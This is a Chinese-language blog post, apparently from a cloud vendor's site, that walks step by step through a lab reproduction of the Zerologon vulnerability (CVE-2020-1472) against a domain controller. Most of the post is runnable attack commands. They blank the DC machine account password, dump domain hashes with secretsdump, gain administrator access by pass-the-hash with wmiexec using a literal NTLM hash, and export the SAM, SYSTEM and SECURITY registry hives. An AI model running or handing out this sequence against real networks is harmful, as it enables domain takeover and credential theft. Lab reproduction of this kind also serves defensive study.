您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章給大家分享的是有關如何實現CVE-2020-1472 漏洞復現,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。

下面僅做漏洞復現記錄與實現,利用流程如下:

1.復現環境

win7跳板機IP:192.168.52.143

win2008域控IP: 192.168.52.138

2. 利用過程



檢測域控是否存在漏洞

python zerologon_tester.py owa 192.168.52.138



使用漏洞利用工具將域控機器賬戶密碼置空,該步驟可能會導致域控脫域,需要及時恢復hash

python set_empty_pw.py owa 192.168.52.138



之后使用空密碼將域控的hash下載

python secretsdump.py god.org/"owa$"@192.168.52.138 -no-pass



之后使用hash通過wmiexec.py獲取域管權限

python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141 administrator@192.168.52.138



執行以下命令,獲取目標原始hash

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

將其下載下來

get system.save

get sam.save

get security.save

之后將獲取其置空前hash

python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL



恢復域控hash

python reinstall_original_pw.py owa 192.168.52.138 75c1f14a63ee00aef8a5200eeff2bf88



使用空密碼驗證連接

域控hash已經恢復

以上就是如何實現CVE-2020-1472 漏洞復現,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。